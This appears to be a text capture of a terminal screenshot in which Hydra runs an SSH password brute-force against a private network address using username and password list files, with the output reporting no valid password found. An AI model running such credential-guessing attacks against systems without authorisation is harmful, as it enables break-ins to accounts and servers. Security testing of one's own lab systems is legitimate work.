 Administrator on ~/Desktop/test
# hydra.exe -L users.txt -P password.txt ssh://192.168.31.54
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-29 15:34:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21 login tries (l:3/p:7), ~2 tries per task
[DATA] attacking ssh://192.168.31.54:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-29 15:34:59
Administrator on ~/Desktop/test
#